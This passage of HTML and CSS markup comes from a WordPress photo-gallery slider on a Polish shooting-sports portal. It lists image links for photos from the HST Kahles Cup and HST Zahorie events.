                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item30 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item31 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item32 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0009-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item33 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0010-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item34 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0011-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item35 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0012-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item36 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0013-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item37 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0014-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item38 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0015-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item39 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0016-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item40 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0017-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item41 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0018-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item42 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0019-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item43 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item44 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0021-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_61  .td-doubleSlider-2 .td-item45 {
                        background: url(https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0022-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_61" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> z 45</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0002"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0002.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0003"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0003.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0004"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0004.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0005"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0005.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0006"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0006.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007.jpg?fit=432%2C768&ssl=1" title="HST Kahles Cup 0007"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="236" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007.jpg?resize=236%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007.jpg?resize=236%2C420&ssl=1 236w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007.jpg?resize=400%2C711&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007.jpg?resize=169%2C300&ssl=1 169w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007.jpg?resize=150%2C267&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007.jpg?resize=281%2C500&ssl=1 281w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0007.jpg?w=432&ssl=1 432w" sizes="(max-width: 236px) 100vw, 236px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008.jpg?fit=432%2C768&ssl=1" title="HST Kahles Cup 0008"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="236" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008.jpg?resize=236%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008.jpg?resize=236%2C420&ssl=1 236w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008.jpg?resize=400%2C711&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008.jpg?resize=169%2C300&ssl=1 169w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008.jpg?resize=150%2C267&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008.jpg?resize=281%2C500&ssl=1 281w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0008.jpg?w=432&ssl=1 432w" sizes="(max-width: 236px) 100vw, 236px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0009"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0009.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0010"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0010.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0011"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0011.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0013"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0013.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0015"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0015.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0021"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0021.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0024"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0024.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0026"  data-caption=""  data-description="">
